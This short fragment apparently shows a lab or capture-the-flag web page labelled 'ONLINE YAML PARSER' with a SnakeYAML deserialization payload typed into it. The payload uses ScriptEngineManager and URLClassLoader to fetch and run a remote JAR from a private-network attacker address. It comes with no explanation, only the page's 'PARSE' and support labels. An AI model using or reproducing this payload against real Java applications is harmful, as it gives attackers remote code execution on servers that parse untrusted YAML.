 ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://10.10.14.3/yaml-
payload.jar"]
  ]]
]
PARSE
Need support?